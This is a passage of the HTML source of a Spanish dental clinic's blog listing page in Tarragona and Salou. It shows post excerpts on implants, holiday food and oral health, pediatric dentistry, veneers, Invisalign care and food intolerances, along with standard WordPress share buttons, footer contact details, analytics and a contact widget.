No obstante, no siempre nos resulta fácil conocer qué método es el más adecuado para nosotros. De manera general, en Clínica Dental Drs. Moreno-Montalvo, tu clínica dental en Tarragona y Salou, creemos que la combinación de los implantes, encargados del anclaje con el hueso, y las prótesis es la más efectiva para restituir tu sonrisa. Vamos a abordar, paso a paso, en qué consiste cada uno de estos métodos y en qué casos son más recomendables.&amp;p[url]=https%3A%2F%2Fwww.clinicadentalmm.com%2Fimplantes-vs-protesis-dentales%2F&amp;&p[images][0]=https://www.clinicadentalmm.com/wp-content/uploads/2022/01/Blog_Moreno_Montalvo_enero2022_1.jpg', 'sharer', 'toolbar=0,status=0,width=620,height=280');" href="javascript: void(0)"><span class="social_facebook" aria-hidden="true"></span></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=La+odontolog%C3%ADa+nos+ofrece%2C+en+la+actualidad%2C+una+amplia+gama+de+posibilidades+para+recuperar+la+sonrisa+tras+la+https://www.clinicadentalmm.com/implantes-vs-protesis-dentales/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><span class="social_twitter"></span></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.clinicadentalmm.com%2Fimplantes-vs-protesis-dentales%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_googleplus"></span></a></li></ul></div></div></div>											<span class="blog_like">
							 <a href="#" class="qode-like" id="qode-like-22896" title="Like this"><i class="icon_heart"></i><span class="qode-like-count">0</span></a>						</span>
									</div>
			</div>
		</article>
					<article id="post-22873" class="post-22873 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentacion category-salud-oral tag-alimentacion tag-alimentacion-saludable tag-clinica-dental-drs-moreno-montalvo-2 tag-clinica-dental-en-salou tag-clinica-dental-en-sant-pere-i-sant-pau tag-clinica-dental-en-tarragona-de-confianza tag-dentistas-en-tarragona-y-salou tag-dulces-navidenos tag-navidad tag-salud-oral tag-salud-oral-en-tarragona-y-salou">
							<div class="post_image">
					<a href="https://www.clinicadentalmm.com/efectos-de-la-comida-de-navidad-en-tu-salud-oral/" target="_self" title="¿Cómo afecta la comida de Navidad a tu salud oral?">
						<img width="550" height="654" src="https://www.clinicadentalmm.com/wp-content/uploads/2021/12/Blog_Moreno_Montalvo_diciembre_2-550x654.jpg" class="attachment-portfolio_list_portrait size-portfolio_list_portrait wp-post-image" alt="" decoding="async" loading="lazy" />					</a>
				</div>
						<div class="post_info">
				<span class="post_date">27.12.2021</span>
				<span class="post_author">
					<span>By</span>
					<span>
											<span><a href="https://www.clinicadentalmm.com/author/clinica/">CD-MM</a></span>
										</span>
				</span>
			</div>
			<div class="post_text">
				<h5><a href="https://www.clinicadentalmm.com/efectos-de-la-comida-de-navidad-en-tu-salud-oral/" target="_self" title="¿Cómo afecta la comida de Navidad a tu salud oral?">¿Cómo afecta la comida de Navidad a tu salud oral?</a></h5>
                <p>La Navidad es la época del año en la que más descuidamos nuestra alimentación y, sin duda, nuestra boca tiende a sufrir muchas de sus...</p>				<div class="blog-share">
					<div class="blog_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share"></span><span class="social_share_title">Compartir</span></a><div class="social_share_dropdown"><ul><li class="facebook_share"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=¿Cómo afecta la comida de Navidad a tu salud oral?&amp;p[summary]=La Navidad es la época del año en la que más descuidamos nuestra alimentación y, sin duda, nuestra boca tiende a sufrir muchas de sus consecuencias.
Como expertos en salud oral en Tarragona, queremos advertirte de los efectos perjudiciales que puede tener para ti abusar del turrón, de los mazapanes, y, en definitiva, de todos esos manjares de los que nos atiborramos durante las fiestas. No obstante, no todo lo que tenemos que contarte hoy es malo y dañino para tu salud bucodental, ya que también hay alimentos propios de esta temporada que pueden causar el efecto contrario. ¡Vamos por partes!&amp;p[url]=https%3A%2F%2Fwww.clinicadentalmm.com%2Fefectos-de-la-comida-de-navidad-en-tu-salud-oral%2F&amp;&p[images][0]=https://www.clinicadentalmm.com/wp-content/uploads/2021/12/Blog_Moreno_Montalvo_diciembre_2.jpg', 'sharer', 'toolbar=0,status=0,width=620,height=280');" href="javascript: void(0)"><span class="social_facebook" aria-hidden="true"></span></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=La+Navidad+es+la+%C3%A9poca+del+a%C3%B1o+en+la+que+m%C3%A1s+descuidamos+nuestra+alimentaci%C3%B3n+y%2C+sin+duda%2C+nuestra+boca+tiende+a+https://www.clinicadentalmm.com/efectos-de-la-comida-de-navidad-en-tu-salud-oral/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><span class="social_twitter"></span></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.clinicadentalmm.com%2Fefectos-de-la-comida-de-navidad-en-tu-salud-oral%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_googleplus"></span></a></li></ul></div></div></div>											<span class="blog_like">
							 <a href="#" class="qode-like" id="qode-like-22873" title="Like this"><i class="icon_heart"></i><span class="qode-like-count">0</span></a>						</span>
									</div>
			</div>
		</article>
					<article id="post-22842" class="post-22842 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentacion category-estetica-dental category-salud-oral tag-caries tag-clinica-dental-drs-moreno-montalvo-2 tag-clinica-dental-en-salou tag-clinica-dental-en-sant-pere-i-sant-pau tag-clinica-dental-en-tarragona-de-confianza tag-dentistas-en-tarragona-y-salou tag-odontopediatria tag-odontopediatria-en-tarragona-y-salou tag-ortodoncia-infantil tag-problemas-bucodentales tag-salud-oral-infantil">
							<div class="post_image">
					<a href="https://www.clinicadentalmm.com/tratamientos-de-odontopediatria-mas-frecuentes/" target="_self" title="¿Cuáles son los tratamientos de Odontopediatría más frecuentes?">
						<img width="550" height="654" src="https://www.clinicadentalmm.com/wp-content/uploads/2021/12/Blog_Moreno_Montalvo_diciembre_1-550x654.jpg" class="attachment-portfolio_list_portrait size-portfolio_list_portrait wp-post-image" alt="" decoding="async" loading="lazy" />					</a>
				</div>
						<div class="post_info">
				<span class="post_date">17.12.2021</span>
				<span class="post_author">
					<span>By</span>
					<span>
											<span><a href="https://www.clinicadentalmm.com/author/clinica/">CD-MM</a></span>
										</span>
				</span>
			</div>
			<div class="post_text">
				<h5><a href="https://www.clinicadentalmm.com/tratamientos-de-odontopediatria-mas-frecuentes/" target="_self" title="¿Cuáles son los tratamientos de Odontopediatría más frecuentes?">¿Cuáles son los tratamientos de Odontopediatría más frecuentes?</a></h5>
                <p>Todos nuestros pacientes son importantes para nosotros, pero, si hay alguien que tiene un hueco muy especial reservado en nuestra clínica, son todos los niños...</p>				<div class="blog-share">
					<div class="blog_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share"></span><span class="social_share_title">Compartir</span></a><div class="social_share_dropdown"><ul><li class="facebook_share"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=¿Cuáles son los tratamientos de Odontopediatría más frecuentes?&amp;p[summary]=Todos nuestros pacientes son importantes para nosotros, pero, si hay alguien que tiene un hueco muy especial reservado en nuestra clínica, son todos los niños y niñas que vienen a visitarnos. ¡Nos tienen completamente ganados! Su salud bucodental nos preocupa tanto como a ti y, por eso, queremos mantenerte informado sobre los distintos métodos con los que contamos para asegurar su bienestar oral.&amp;p[url]=https%3A%2F%2Fwww.clinicadentalmm.com%2Ftratamientos-de-odontopediatria-mas-frecuentes%2F&amp;&p[images][0]=https://www.clinicadentalmm.com/wp-content/uploads/2021/12/Blog_Moreno_Montalvo_diciembre_1.jpg', 'sharer', 'toolbar=0,status=0,width=620,height=280');" href="javascript: void(0)"><span class="social_facebook" aria-hidden="true"></span></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=Todos+nuestros+pacientes+son+importantes+para+nosotros%2C+pero%2C+si+hay+alguien+que+tiene+un+hueco+muy+especial+https://www.clinicadentalmm.com/tratamientos-de-odontopediatria-mas-frecuentes/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><span class="social_twitter"></span></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.clinicadentalmm.com%2Ftratamientos-de-odontopediatria-mas-frecuentes%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_googleplus"></span></a></li></ul></div></div></div>											<span class="blog_like">
							 <a href="#" class="qode-like" id="qode-like-22842" title="Like this"><i class="icon_heart"></i><span class="qode-like-count">0</span></a>						</span>
									</div>
			</div>
		</article>
					<article id="post-22794" class="post-22794 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentacion category-estetica-dental category-salud-oral tag-carillas-dentales tag-carillas-dentales-en-tarragona-y-salou tag-clinica-dental-drs-moreno-montalvo-2 tag-clinica-dental-en-salou tag-clinica-dental-en-sant-pere-i-sant-pau tag-clinica-dental-en-tarragona-de-confianza tag-dentistas-en-tarragona-y-salou tag-estetica-dental tag-estetica-dental-en-tarragona-y-salou tag-salud-bucodental tag-salud-oral">
							<div class="post_image">
					<a href="https://www.clinicadentalmm.com/dudas-y-preguntas-sobre-las-carillas-dentales/" target="_self" title="Dudas y preguntas sobre las carillas dentales">
						<img width="550" height="654" src="https://www.clinicadentalmm.com/wp-content/uploads/2021/11/Blog_Moreno_Montalvo_noviembre_2-550x654.jpg" class="attachment-portfolio_list_portrait size-portfolio_list_portrait wp-post-image" alt="" decoding="async" loading="lazy" />					</a>
				</div>
						<div class="post_info">
				<span class="post_date">23.11.2021</span>
				<span class="post_author">
					<span>By</span>
					<span>
											<span><a href="https://www.clinicadentalmm.com/author/clinica/">CD-MM</a></span>
										</span>
				</span>
			</div>
			<div class="post_text">
				<h5><a href="https://www.clinicadentalmm.com/dudas-y-preguntas-sobre-las-carillas-dentales/" target="_self" title="Dudas y preguntas sobre las carillas dentales">Dudas y preguntas sobre las carillas dentales</a></h5>
                <p>Es habitual que, cuando nuestros pacientes comienzan a sentir dolor en una o varias piezas dentales, nos pregunten si es un síntoma de caries. Es...</p>				<div class="blog-share">
					<div class="blog_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share"></span><span class="social_share_title">Compartir</span></a><div class="social_share_dropdown"><ul><li class="facebook_share"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Dudas y preguntas sobre las carillas dentales&amp;p[summary]=Es habitual que, cuando nuestros pacientes comienzan a sentir dolor en una o varias piezas dentales, nos pregunten si es un síntoma de caries. Es cierto que la caries es la patología oral más común y que, cuando atraviesa el esmalte dental y alcanza la dentina, ocasiona, muchas veces, dolor agudo. Sin embargo, no es la única explicación posible que se encuentra tras el dolor en la dentición. La sensibilidad, los traumatismos, los problemas en las encías, el bruxismo, las afecciones de la articulación temporomandibular o la erupción de las muelas del juicio, entre otras muchas causas, también pueden ocasionar dolor dental.
&amp;p[url]=https%3A%2F%2Fwww.clinicadentalmm.com%2Fdudas-y-preguntas-sobre-las-carillas-dentales%2F&amp;&p[images][0]=https://www.clinicadentalmm.com/wp-content/uploads/2021/11/Blog_Moreno_Montalvo_noviembre_2.jpg', 'sharer', 'toolbar=0,status=0,width=620,height=280');" href="javascript: void(0)"><span class="social_facebook" aria-hidden="true"></span></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=Es+habitual+que%2C+cuando+nuestros+pacientes+comienzan+a+sentir+dolor+en+una+o+varias+piezas+dentales%2C+nos+pregunten+si+https://www.clinicadentalmm.com/dudas-y-preguntas-sobre-las-carillas-dentales/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><span class="social_twitter"></span></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.clinicadentalmm.com%2Fdudas-y-preguntas-sobre-las-carillas-dentales%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_googleplus"></span></a></li></ul></div></div></div>											<span class="blog_like">
							 <a href="#" class="qode-like" id="qode-like-22794" title="Like this"><i class="icon_heart"></i><span class="qode-like-count">0</span></a>						</span>
									</div>
			</div>
		</article>
					<article id="post-22720" class="post-22720 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentacion category-higiene-dental category-ortodoncia category-salud-oral tag-clinica-dental-drs-moreno-montalvo-2 tag-clinica-dental-en-salou tag-clinica-dental-en-sant-pere-i-sant-pau tag-clinica-dental-en-tarragona-de-confianza tag-dentistas-en-tarragona-y-salou tag-invisalign tag-invisalign-en-tarragona tag-maloclusion tag-odontopediatria tag-ortodoncia tag-ortodoncia-en-tarragona tag-ortodoncia-estetica tag-ortodoncia-invisible tag-problemas-bucodentales">
							<div class="post_image">
					<a href="https://www.clinicadentalmm.com/consejos-y-recomendaciones-si-utilizas-invisalign/" target="_self" title="Consejos y recomendaciones si utilizas Invisalign">
						<img width="550" height="654" src="https://www.clinicadentalmm.com/wp-content/uploads/2021/10/Blog_Moreno_Montalvo_octubre1-550x654.jpg" class="attachment-portfolio_list_portrait size-portfolio_list_portrait wp-post-image" alt="" decoding="async" loading="lazy" />					</a>
				</div>
						<div class="post_info">
				<span class="post_date">21.10.2021</span>
				<span class="post_author">
					<span>By</span>
					<span>
											<span><a href="https://www.clinicadentalmm.com/author/clinica/">CD-MM</a></span>
										</span>
				</span>
			</div>
			<div class="post_text">
				<h5><a href="https://www.clinicadentalmm.com/consejos-y-recomendaciones-si-utilizas-invisalign/" target="_self" title="Consejos y recomendaciones si utilizas Invisalign">Consejos y recomendaciones si utilizas Invisalign</a></h5>
                <p>Con el tiempo, la ortodoncia invisible se ha ido abriendo camino hasta convertirse en uno de los tratamientos más revolucionaros del ámbito odontológico, y también...</p>				<div class="blog-share">
					<div class="blog_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share"></span><span class="social_share_title">Compartir</span></a><div class="social_share_dropdown"><ul><li class="facebook_share"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Consejos y recomendaciones si utilizas Invisalign&amp;p[summary]=Con el tiempo, la ortodoncia invisible se ha ido abriendo camino hasta convertirse en uno de los tratamientos más revolucionaros del ámbito odontológico, y también en unos de los favoritos de nuestros pacientes. Y es que <strong>Invisalign ® nos lo pone realmente fácil para corregir los problemas de mordida y alineación </strong>sin renunciar a la estética. Sabemos que la imagen es importante para mucha gente, por lo que, en ese sentido, esta alternativa no tiene rival.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Como expertos en ortodoncia invisible en Tarragona y Salou, no queremos que nada se interponga entre tú y la sonrisa que deseas y, por eso, hemos elaborado una <strong>breve guía de consejos y recomendaciones</strong> para que tu ortodoncia Invisalign ® luzca perfecta y con la máxima eficacia durante todo el tratamiento. Con una serie de cuidados básicos, no tendrás ningún problema. ¡Vamos a ello!
&amp;p[url]=https%3A%2F%2Fwww.clinicadentalmm.com%2Fconsejos-y-recomendaciones-si-utilizas-invisalign%2F&amp;&p[images][0]=https://www.clinicadentalmm.com/wp-content/uploads/2021/10/Blog_Moreno_Montalvo_octubre1.jpg', 'sharer', 'toolbar=0,status=0,width=620,height=280');" href="javascript: void(0)"><span class="social_facebook" aria-hidden="true"></span></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=Con+el+tiempo%2C+la+ortodoncia+invisible+se+ha+ido+abriendo+camino+hasta+convertirse+en+uno+de+los+tratamientos+m%C3%A1s+https://www.clinicadentalmm.com/consejos-y-recomendaciones-si-utilizas-invisalign/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><span class="social_twitter"></span></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.clinicadentalmm.com%2Fconsejos-y-recomendaciones-si-utilizas-invisalign%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_googleplus"></span></a></li></ul></div></div></div>											<span class="blog_like">
							 <a href="#" class="qode-like" id="qode-like-22720" title="Like this"><i class="icon_heart"></i><span class="qode-like-count">0</span></a>						</span>
									</div>
			</div>
		</article>
					<article id="post-22122" class="post-22122 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentacion category-clinica category-salud-oral tag-clinica-dental-de-confianza-en-salou-y-tarragona tag-clinica-dental-en-salou tag-clinica-dental-en-tarragona tag-dentista-en-salou tag-dentista-en-salou-y-tarragona tag-dentista-en-tarragona tag-intolerancia-alimenticia tag-salud-oral">
							<div class="post_image">
					<a href="https://www.clinicadentalmm.com/intolerancias-alimenticias-y-salud-oral/" target="_self" title="¿Puede tener consecuencias para mi dentición una intolerancia alimenticia?">
						<img width="550" height="654" src="https://www.clinicadentalmm.com/wp-content/uploads/2020/02/iStock-544807136-550x654.jpg" class="attachment-portfolio_list_portrait size-portfolio_list_portrait wp-post-image" alt="Relación entre intolerancias alimenticias y salud oral" decoding="async" loading="lazy" />					</a>
				</div>
						<div class="post_info">
				<span class="post_date">26.02.2020</span>
				<span class="post_author">
					<span>By</span>
					<span>
											<span><a href="https://www.clinicadentalmm.com/author/clinica/">CD-MM</a></span>
										</span>
				</span>
			</div>
			<div class="post_text">
				<h5><a href="https://www.clinicadentalmm.com/intolerancias-alimenticias-y-salud-oral/" target="_self" title="¿Puede tener consecuencias para mi dentición una intolerancia alimenticia?">¿Puede tener consecuencias para mi dentición una intolerancia alimenticia?</a></h5>
                <p>
Si
acabas de descubrir que eres intolerante a algún alimento y te preguntas si
puede tener repercusiones en tu cavidad oral y dentición, desde Clínica
Dental Drs. Moreno-Montalvo...</p>				<div class="blog-share">
					<div class="blog_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share"></span><span class="social_share_title">Compartir</span></a><div class="social_share_dropdown"><ul><li class="facebook_share"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=¿Puede tener consecuencias para mi dentición una intolerancia alimenticia?&amp;p[summary]=Si acabas de descubrir que eres intolerante a algún alimento y te preguntas si puede tener repercusiones en tu cavidad oral y dentición, desde Clínica...&amp;p[url]=https%3A%2F%2Fwww.clinicadentalmm.com%2Fintolerancias-alimenticias-y-salud-oral%2F&amp;&p[images][0]=https://www.clinicadentalmm.com/wp-content/uploads/2020/02/iStock-544807136.jpg', 'sharer', 'toolbar=0,status=0,width=620,height=280');" href="javascript: void(0)"><span class="social_facebook" aria-hidden="true"></span></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=Si+acabas+de+descubrir+que+eres+intolerante+a+alg%C3%BAn+alimento+y+te+preguntas+si+puede+tener+repercusiones+en+tu+https://www.clinicadentalmm.com/intolerancias-alimenticias-y-salud-oral/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><span class="social_twitter"></span></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.clinicadentalmm.com%2Fintolerancias-alimenticias-y-salud-oral%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_googleplus"></span></a></li></ul></div></div></div>											<span class="blog_like">
							 <a href="#" class="qode-like" id="qode-like-22122" title="Like this"><i class="icon_heart"></i><span class="qode-like-count">0</span></a>						</span>
									</div>
			</div>
		</article>
			</div>
													
			</div>
		</div>
		
	
				<div class="content_bottom" >
					</div>
				
	</div>
</div>
	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1">
									<div class="column_inner">
										<div id="text-2" class="widget widget_text"><h3>Acerca de</h3>			<div class="textwidget">Nuestro éxito se basa en haber sabido conjugar la atención, cercanía y calidez de una clínica tradicional, con las nuevas exigencias y tecnologías del siglo XXI.
<ul class="about-social">
<li class="widget widget_text"><h3 style="font-size: 14px;">Síguenos en: </h3><li>
<li><a href="https://es-es.facebook.com/clinicadentalmorenomontalvo"><i class="fab fa-facebook-square fa-2x"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCjkxfB6RXoKwFXX7MyBsB8A"><i class="fab fa-youtube fa-2x"></i></a></li>
<li><a href="https://www.instagram.com/moreno_montalvo/?hl=es"><i class="fab fa-instagram fa-2x"></i></a></li>
</ul></div>
		</div>									</div>
								</div>
								<div class="column2">
									<div class="column_inner">
										<div id="text-4" class="widget widget_text"><h3>ESPECIALISTAS EN</h3>			<div class="textwidget"><ul>
<li><a href="/especialidades/odontologia-general/">Odontología</a></li>
<li><a href="/especialidades/ortodoncia/">Ortodoncia</a></li>
<li><a href="/especialidades/implantologia/">Implantes</a></li>
<li><a href="/especialidades/estetica-dental/">Estética Dental</a></li>
<li><a href="/especialidades/protesis-dental/">Prótesis Dental</a></li>
<li><a href="/especialidades/periodoncia/">Periodoncia</a></li>
<li><a href="/especialidades/acido-hialuronico/">Ácido Hialurónico</a></li>
<li><a href="/especialidades/fisioterapia-para-la-atm/">Fisioterapia para la ATM</a></li>
</ul></div>
		</div>									</div>
								</div>
								<div class="column3">
									<div class="column_inner">
										<div id="text-3" class="widget widget_text"><h3>MAPA DE SITIO</h3>			<div class="textwidget"><ul>
<li><a href="/inicio/">Inicio</a></li>
<li><a href="/clinica-dental-en-salou-tarragona/">La Clínica</a></li>
<li><a href="/dentistas-salou-tarragona/">Equipo</a></li>
<li><a href="/promociones/">Promociones</a></li>
<li><a href="/notícias/">Noticias</a></li>
<li><a href="/contacto/">Contacto</a></li>
</ul></div>
		</div>									</div>
								</div>
								<div class="column4">
									<div class="column_inner">
										<div id="text-5" class="widget widget_text"><h3>CONTACTO</h3>			<div class="textwidget"><ul class="footer-contact">
<li><i></i>Via Roma 23, 1º - 3ª</br>43840 Salou, Tarragona</li>
<li><i></i><a href="tel:0034977384890"><strong>977 384 890</strong></a></li>
<li><i class="fab fa-whatsapp"></i> <a href="https://api.whatsapp.com/send?phone=34602254424" target=blank><strong>602 25 44 24</strong></a></li>
</ul>

<ul class="footer-contact">
<li><i></i>Av. Països Catalans, </br>43007 St. Pere i St.Pau, Tarragona</li>
<li><i></i><a href="tel:0034977200500"><strong>977 200 500</strong></a></li>
<li><i class="fab fa-whatsapp"></i> <a href="https://api.whatsapp.com/send?phone=34602254424" target=blank><strong>602 25 44 24</strong></a></li>
</ul></div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
		</div>
						<div class="footer_bottom_holder">
			<div class="footer_bottom">
							<div class="textwidget">Copyright © 2024 · <a href="http://www.clinicadentalmm.com">Clínica Dental Salou</a> · <a href="/aviso-legal-y-politica-de-privacidad/">Aviso Legal y Política de Privacidad</a> · <a href="/politica-de-cookies/">Política de Cookies</a></div>
					</div>
		</div>
				</div>
	</footer>
</div>
</div>
<div class="gtranslate_wrapper" id="gt-wrapper-49685499"></div><script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'2b1c8d5438d6e6b6a8935c4116b1aea0'})})</script><div id="arcontactus"></div>
    <script src="https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/js/jquery.contactus.min.js?version=1.6.1"></script>
<script type="text/javascript">
    var zaloWidgetInterval;
    var tawkToInterval;
    var skypeWidgetInterval;
    var lcpWidgetInterval;
    var closePopupTimeout;
    var lzWidgetInterval;
        var arcItems = [];
        window.addEventListener('load', function(){
                    arCuClosedCookie = arCuGetCookie('arcu-closed');
                jQuery('#arcontactus').on('arcontactus.init', function(){
                                            });
                                                var arcItem = {};
                            arcItem.id = 'msg-item-2';
                                    arcItem.class = 'msg-item-whatsapp';
            arcItem.title = "Whatsapp";
                        arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                            arcItem.href = 'https://wa.me/+34602254424';
                                    arcItem.color = '#363636';
            arcItems.push(arcItem);
                jQuery('#arcontactus').contactUs({
                            buttonIcon: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>',
                        drag: true,
            mode: 'regular',
            buttonIconUrl: 'https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
            showMenuHeader: false,
            menuHeaderText: "How would you like to contact us?",
            showHeaderCloseBtn: false,
                                        headerCloseBtnBgColor: '#008749',
                                        headerCloseBtnColor: '#ffffff',
                        itemsIconType: 'rounded',
            align: 'left',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#363636',
                            buttonText: false,
                        buttonSize: 'large',
            menuSize: 'large',
            phonePlaceholder: '+XXX-XX-XXX-XX-XX',
            callbackSubmitText: 'Waiting for call',
            errorMessage: 'Connection error. Please refresh the page and try again.',
            callProcessText: 'We are calling you to phone',
            callSuccessText: 'Thank you.<br />We are call you back soon.',
            iconsAnimationSpeed: 0,
            callbackFormText: 'Please enter your phone number<br />and we call you back soon',
            items: arcItems,
            ajaxUrl: 'https://www.clinicadentalmm.com/wp-admin/admin-ajax.php',
                            promptPosition: 'top',
                        callbackFormFields: {
                                phone: {
                    name: 'phone',
                    enabled: true,
                    required: true,
                    type: 'tel',
                    label: '',
                    placeholder: "+XXX-XX-XXX-XX-XX"
                },
                            },
            action: 'arcontactus_request_callback'
        });
                            });
                                                </script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
